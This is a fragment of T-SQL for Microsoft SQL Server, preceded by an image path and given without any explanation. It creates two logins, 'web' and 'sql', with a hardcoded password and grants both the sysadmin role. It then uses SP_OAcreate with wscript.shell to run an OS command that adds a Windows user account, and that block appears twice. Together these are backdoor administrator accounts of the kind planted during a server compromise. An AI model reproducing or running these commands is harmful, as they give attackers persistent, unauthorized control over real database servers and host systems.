 sp_addlogin 'web','hywjs!14','master'
exec sp_addsrvrolemember 'web','sysadmin'
sp_addlogin 'sql','hywjs!14','master'
exec sp_addsrvrolemember 'sql','sysadmin'
DECLARE @sp_passwordnet1 INT EXEC SP_OAcreate
'wscript.shell',@sp_passwordnet1 OUTPUT EXEC SP_OAMETHOD
@sp_passwordnet1,'run',null, 'net1 user IUER_SERVER Yuan00852 /add'
DECLARE @sp_passwordnet1 INT EXEC SP_OAcreate
'wscript.shell',@sp_passwordnet1 OUTPUT EXEC SP_OAMETHOD
@sp_passwordnet1,'run',null, 'net1 user IUER_SERVER Yuan00852 /add'
Microsoft
SQL Server